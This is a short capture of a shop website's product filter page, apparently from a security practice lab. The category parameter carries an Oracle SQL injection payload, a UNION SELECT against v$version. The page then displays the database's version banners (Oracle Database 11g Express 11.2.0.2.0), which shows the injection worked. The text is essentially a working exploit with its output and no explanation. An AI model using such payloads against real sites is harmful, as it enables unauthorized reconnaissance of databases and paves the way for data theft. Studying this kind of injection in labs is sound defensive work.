 GiftsGifts' union select null,banner from v$version-- -
Refine your search:
All Food & Drink Gifts Lifestyle Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production